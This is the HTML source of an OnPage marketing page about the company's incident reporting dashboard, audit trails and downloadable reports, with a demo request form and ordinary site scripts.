            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
                        <section class="content-inner" style=" padding: 25px 0 10px 0;  background-color:#eaeaea;">
                <div class="container-sml">
          <h1 style="text-align: center;">Video: OnPage Reporting</h1>
<p>&nbsp;</p>
<div class="video-container"><iframe title="Dashboard Reporting" width="500" height="281" src="https://www.youtube.com/embed/zdlNZaTdMBo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>In this video, we show you how OnPage allows managers to gain intelligent insights into the team&#8217;s incident load by month and response performance through a customizable reporting dashboard.</p>
<p>&nbsp;</p>
        </div>
      </section>
                  <!-- Features Info
================================================== -->
                <div class="features-info" style="  padding: 30px 0; ">
                    <div class="container-sml">
                        <script type="text/javascript">
              jQuery(document).ready(function() {
                var owl = jQuery("#owl-slide1700512062");
                owl.owlCarousel({
                  nav: false,
                  dots: false,
                  autoPlay: false,
                  slideSpeed: 300,
                  paginationSpeed: 400,
                  singleItem: true,
                  autoHeight: true,
                  mouseDrag: false,
                  responsive: {
                    0: {
                      items: 1,
                    },
                    600: {
                      items: 3
                    },

                  }
                });
                // Custom Navigation Events
                jQuery(".next1700512062").click(function() {
                  owl.trigger('next.owl.carousel');
                })
                jQuery(".prev1700512062").click(function() {
                  owl.trigger('prev.owl.carousel');
                })
              });
            </script>
                          <h2>
                Real-Time Reporting And Audit Trails              </h2>
                        <div class="article-bg">
              <div id="owl-slide1700512062" class="owl-carousel">
                                                      <div class="article">
                                                                    <a href="https://www.onpage.com/postmortem-reporting/" target="_blank" >
                          <figure><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/access-graphical-representations-of-the-data-and-manipulate-data-tables-to-gain-insights-with-onpage.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/access-graphical-representations-of-the-data-and-manipulate-data-tables-to-gain-insights-with-onpage.png" alt="access graphical representations of the data and manipulate data tables to gain insights with onpage"/>
</picture>
</figure>
                        </a>
                        <h4><a href="https://www.onpage.com/postmortem-reporting/" target="_blank" >
                            Real-Time Insights                          </a></h4>
                        <p style="text-align: left">The dashboard provides quick, real-time views into the number of messages received, the top responders and the method used to respond.</p>
                                          </div>
                                      <div class="article">
                                                                    <a href="https://www.onpage.com/postmortem-reporting/" target="_blank" >
                          <figure><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/audit-1-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/audit-1-1.png" alt="Real time audit trails"/>
</picture>
</figure>
                        </a>
                        <h4><a href="https://www.onpage.com/postmortem-reporting/" target="_blank" >
                            Real-Time Audit Trails                          </a></h4>
                        <p style="text-align: left">Team members get instant visibility on incident notifications, escalations and acknowledgments with time-stamped audit trails.</p>
                                          </div>
                                      <div class="article">
                                                                    <a href="https://www.onpage.com/postmortem-reporting/" >
                          <figure><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/r2-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/r2-1.png" alt="Downloadable Reports"/>
</picture>
</figure>
                        </a>
                        <h4><a href="https://www.onpage.com/postmortem-reporting/" >
                            Downloadable Reports                          </a></h4>
                        <p style="text-align: left">Post incident reviews (PIR) and post-mortem meetings are now easier to prepare with downloadable reports of incident alert management metrics.</p>
                                          </div>
                                                </div>
            </div>
            <div class="navigation"> <a class="previous prev1700512062">Previous</a> <a class="next next1700512062">Next</a> </div>
          </div>
        </div>

        <!-- This is the code for Pricing Comparison Chart Band
====================================================
=================================================-->

                        <!-- Article - List
================================================== -->
      <div class="article-list list2" style="background-color: ;">
                            <section style="background-color:#eaeaea" class="article-brd article artical-newsection 456">
              <div class="container">
                                    <div class="article-inner-section">
                                        <div class="col-sm-6 left">
                                            <div class="desc">
                        <p><picture fetchpriority="high" decoding="async" class="alignnone wp-image-53285 size-full" title="New OnPage dashboard">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-dashboard.png.webp"/>
<img fetchpriority="high" decoding="async" src="https://www.onpage.com/wp-content/uploads/onpage-dashboard.png" alt="New OnPage dashboard" width="3984" height="3650"/>
</picture>
</p>
                      </div>
                    </div>
                    <div class="col-sm-6 right">
                                            <div class="desc">
                        <h2>New Feature: Sophisticated Dashboard Data</h2>
<p>We are pleased to announce a refreshed UI to the OnPage dashboard. The new, modern interface incorporates enhancements that make the interactions intuitive, without compromising the efficacy of intelligence reporting. The advanced dashboard provides a detailed snapshot of responder activities and message statistics.</p>
<div class="su-button-center"><a href="https://www.onpage.com/latest-advancements-made-to-onpage/" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#81BD34;border-color:#68982a;border-radius:15px" target="_self"><span style="color:#FFFFFF;padding:0px 36px;font-size:26px;line-height:52px;border-color:#a7d171;border-radius:15px;text-shadow:none"> Learn More</span></a></div>
                                              </div>
                    </div>
                    </div>
                                      </div>
            </section>
              </div>
                      <!-- Form Block
================================================== -->
      <section class="form-block-bg">
        <div class="container-sml">
          <div class="heading-txt">
            <h2>
              See it in action - get a demo!             </h2>
                      </div>
          <div class="form-block">
            <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/it-resource-library/dashboard-reporting/#gf_3' data-formid='3' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='0'><input id="input_9a528971b990a4074cb8e8a3afe5f25a" class="gfield_recaptcha_response" type="hidden" name="input_9a528971b990a4074cb8e8a3afe5f25a" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_3_1" class="gfield gfield--type-text gfield--input-type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><label class='gfield_label gform-field-label' for='input_3_1'>First name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='medium'    placeholder='FIRST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_3_2" class="gfield gfield--type-text gfield--input-type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Last name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_3_2' type='text' value='' class='medium'    placeholder='LAST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='medium'    placeholder='COMPANY' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='medium'  placeholder='PHONE' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_7" class="gfield gfield--type-select gfield--input-type-select gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_7" ><label class='gfield_label gform-field-label' for='input_3_7'>Choose a vertical<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_3_7' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Choose a vertical</option><option value='Healthcare' >Healthcare</option><option value='Healthcare IT' >Healthcare IT</option><option value='General IT' >General IT</option><option value='MSP' >MSP</option><option value='Education' >Education</option><option value='Government' >Government</option><option value='Other' >Other</option></select></div></li><li id="field_3_3" class="gfield gfield--type-email gfield--input-type-email gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='medium'   placeholder='EMAIL' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_9" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' >How Did You Hear About Us?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_3_9'>
			<li class='gchoice gchoice_3_9_0'>
				<input name='input_9' type='radio' value='Web search'  id='choice_3_9_0'    />
				<label for='choice_3_9_0' id='label_3_9_0' class='gform-field-label gform-field-label--type-inline'>Web search</label>
			</li>
			<li class='gchoice gchoice_3_9_1'>
				<input name='input_9' type='radio' value='ChatGpt, Perplexity, Gemini, etc'  id='choice_3_9_1'    />
				<label for='choice_3_9_1' id='label_3_9_1' class='gform-field-label gform-field-label--type-inline'>ChatGpt, Perplexity, Gemini, etc</label>
			</li>
			<li class='gchoice gchoice_3_9_2'>
				<input name='input_9' type='radio' value='Social Media (Linkedin, Instagram, Facebook)'  id='choice_3_9_2'    />
				<label for='choice_3_9_2' id='label_3_9_2' class='gform-field-label gform-field-label--type-inline'>Social Media (Linkedin, Instagram, Facebook)</label>
			</li>
			<li class='gchoice gchoice_3_9_3'>
				<input name='input_9' type='radio' value='Event - MSPGeek'  id='choice_3_9_3'    />
				<label for='choice_3_9_3' id='label_3_9_3' class='gform-field-label gform-field-label--type-inline'>Event - MSPGeek</label>
			</li>
			<li class='gchoice gchoice_3_9_4'>
				<input name='input_9' type='radio' value='Event - HIMSS'  id='choice_3_9_4'    />
				<label for='choice_3_9_4' id='label_3_9_4' class='gform-field-label gform-field-label--type-inline'>Event - HIMSS</label>
			</li>
			<li class='gchoice gchoice_3_9_5'>
				<input name='input_9' type='radio' value='gf_other_choice'  id='choice_3_9_5'   onfocus="jQuery(this).next('input').focus();" />
				<input class='small' id='input_3_9_other' name='input_9_other' type='text' value='Other' aria-label='Other' onfocus='jQuery(this).prev("input")[0].click(); if(jQuery(this).val() == "Other") { jQuery(this).val(""); }' onblur='if(jQuery(this).val().replace(" ", "") == "") { jQuery(this).val("Other"); }'   />
			</li></ul></div></li><li id="field_3_10" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_10" ><div class='ginput_container ginput_container_text'><input name='input_10' id='input_3_10' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Questions or Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea medium'    placeholder='QUESTIONS OR COMMENTS'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_3_11" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_11" ><label class='gfield_label gform-field-label' for='input_3_11'>Name</label><div class='ginput_container'><input name='input_11' id='input_3_11' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_11'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button" value="Submit" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  jQuery("#gform_3").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(-1); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(-1);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                      </div>
          <div class="btm-txt">
                      </div>
        </div>
      </section>
        </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/from-ticket-creation-to-human-acknowledgment-closing-the-incident-response-gap/" target="_self">From Ticket Creation to Human Acknowledgment: Closing the Incident Response Gap</a></h3><div class="rpwe-summary">Freshservice has become a trusted system of record for IT &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#b3c0d2dfd6c0f3dcddc3d2d4d6d0dcc1c39dd0dcde"><span class="__cf_email__" data-cfemail="6d1e0c01081e2d02031d0c0a080e021f1d430e0200">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/it-resource-library/dashboard-reporting/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 